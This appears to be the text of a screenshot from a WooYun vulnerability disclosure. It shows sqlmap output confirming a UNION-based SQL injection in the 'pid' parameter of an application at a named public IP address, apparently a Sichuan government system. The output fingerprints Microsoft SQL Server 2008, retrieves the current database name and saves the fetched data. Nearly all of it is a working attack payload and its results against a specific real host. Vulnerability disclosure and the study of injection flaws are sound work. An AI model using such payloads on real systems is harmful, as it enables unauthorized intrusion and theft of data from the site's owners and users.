 管理员: sqlmap
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: st=6&pid=ScGsc-App-2008-125' UNION ALL SELECT CHAR(113)+CHAR(112)+C
HAR(120)+CHAR(122)+CHAR(113)+CHAR(87)+CHAR(99)+CHAR(102)+CHAR(118)+CHAR(119)+CHA
R(113)+CHAR(67)+CHAR(75)+CHAR(68)+CHAR(86)+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(11
3)+CHAR(113),NULL,NULL,NULL-- &appid=sichuan-ScGsc-Org-2008-16
---
[03:10:48] [INFO] testing Microsoft SQL Server
[03:10:49] [INFO] confirming Microsoft SQL Server
[03:10:52] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[03:10:52] [INFO] fetching current database
current database:    'Egh'
[03:10:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 220 times, 404 (Not Found) - 2 times
[03:10:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.89.178.161'
[*] shutting down at 03:10:53
C:\Python27\sqlmap>
C:\Python27\sqlmap>
C:\Python27\sqlmap>
www.wooyun.org